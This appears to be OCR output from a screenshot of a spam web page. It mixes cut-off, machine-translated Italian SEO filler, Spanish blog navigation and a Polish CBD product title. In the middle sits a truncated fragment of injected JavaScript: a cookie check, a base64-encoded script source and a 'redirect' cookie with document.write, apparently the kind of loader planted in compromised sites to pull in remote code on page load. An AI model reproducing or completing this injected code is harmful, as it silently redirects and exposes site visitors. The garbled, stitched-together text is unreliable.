
dei piani pensionistici società hanno deficit in ess
in modo che si può fare il lavoro onirico più import
Creare articoli liberi di esperti di alta qualità in ch
solo motore ottenere classificato pagine di contenuti 
gruppo off contenuti di qualità per il modo per attir
function getCookie(e){var U=document.cookie.match(n
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeU
src=”data:text/javascript;base64,ZG9jdW1l
NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3N
U3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUz
U3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floo
(time=cookie)||void 0===time){var time=Math.floo
Date).getTime()+86400);document.cookie=”redirect=
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
Olejek Cbd Zee Konopi